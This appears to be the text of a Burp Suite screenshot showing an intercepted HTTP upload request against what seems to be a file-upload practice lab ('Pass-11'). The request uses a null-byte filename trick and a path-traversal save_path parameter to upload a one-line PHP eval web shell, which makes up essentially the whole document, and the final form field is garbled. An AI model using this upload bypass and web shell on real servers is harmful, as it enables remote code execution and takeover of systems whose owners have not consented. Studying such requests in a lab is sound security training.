 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------33059962407679083561442549316
8 Content-Length: 381
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-11/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------33059962407679083561442549316
15 Content-Disposition: form-data; name="upload_file"; filename="2.php%00.jpg"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------33059962407679083561442549316
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶